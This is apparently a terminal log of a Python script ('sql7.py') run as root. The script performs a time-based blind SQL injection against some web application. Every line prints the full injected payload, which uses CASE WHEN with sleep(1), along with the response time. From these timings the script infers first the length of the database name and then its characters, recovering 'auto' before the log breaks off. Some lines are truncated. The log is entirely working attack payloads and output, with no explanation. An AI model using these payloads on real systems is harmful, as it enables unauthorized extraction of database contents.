 [19:33:22] root:/tmp # python sql7.py '(select database())'
[*] Obtaining length
Executing jnkfooo'-cast((select CASE WHEN ((select length((select database())))=1) THEN (sleep(1)) ELSE 2 END) as char)-' took 0.457680940628
Executing jnkfooo'-cast((select CASE WHEN ((select length((select database())))=2) THEN (sleep(1)) ELSE 2 END) as char)-' took 0.556099176407
Executing jnkfooo'-cast((select CASE WHEN ((select length((select database())))=3) THEN (sleep(1)) ELSE 2 END) as char)-' took 0.495035886765
Executing jnkfooo'-cast((select CASE WHEN ((select length((select database())))=4) THEN (sleep(1)) ELSE 2 END) as char)-' took 0.581973075867
Executing jnkfooo'-cast((select CASE WHEN ((select length((select database())))=5) THEN (sleep(1)) ELSE 2 END) as char)-' took 5.52314090729
[+] Length of DB query output is : 5
[*] obtaining query output
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'a%') THEN (sleep(1)) ELSE 2 END) as char)-' took 5.56684613228
Got 'a'
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'aa%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.52551317215
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'ab%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.557636022568
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'ac%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.44932103157
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'ad%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.589357852936
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'ae%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.598786115646
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'af%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.558615207672
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'ag%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.47629404068
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'ah%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.560996055603
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'ai%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.559230089188
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'aj%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.513396024704
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'ak%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.465315818787
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'al%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.431910037994
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'am%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.424237966537
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'an%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.492667913437
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'ao%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.486105918884
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'ap%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.576278167725
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'aq%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.50271487236
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'ar%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.516265869141
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'as%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.490350008011
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'at%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.508866071701
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'au%') THEN (sleep(1)) ELSE 2 END) as char)-' took 5.46041607857
Got 'u'
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'aua%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.445996046066
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'aub%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.549464941025
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'auc%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.47204208374
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'aud%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.482365846634
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'aue%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.550583124161
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'auf%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.519493103027
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'aug%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.529346942902
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'auh%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.485732078552
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'aui%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.488708019257
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'auj%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.538176059723
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'auk%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.548377990723
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'aul%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.439998865128
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'aum%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.518635034561
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'aun%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.494733095169
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'auo%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.431264877319
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'aup%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.430500030518
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'auq%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.545217990875
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'aur%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.476199150085
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'aus%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.490111112595
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'aut%') THEN (sleep(1)) ELSE 2 END) as char)-' took 5.49059295654
Got 't'
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'auta%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.458800792694
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'autb%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.42909693718
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'autc%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.470509052277
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'autd%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.475383996964
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'aute%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.50755405426
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'autf%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.475792884827
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'autg%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.443109989166
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'auth%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.53431892395
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'auti%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.423525094986
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'autj%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.475582122803
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'autk%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.423989057541
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'autl%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.447890996933
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'autm%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.450613021851
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'autn%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.446521043777
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'auto%') THEN
Got 'o'
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'autoa%') THEN (sleep(1)) ELSE 2 END) as char)-'
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'autob%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.434930086136
Executing jnkfooo'-cast((select CASE WHEN ((select database()) like 'autoc%') THEN (sleep(1)) ELSE 2 END) as char)-' took 0.435769081116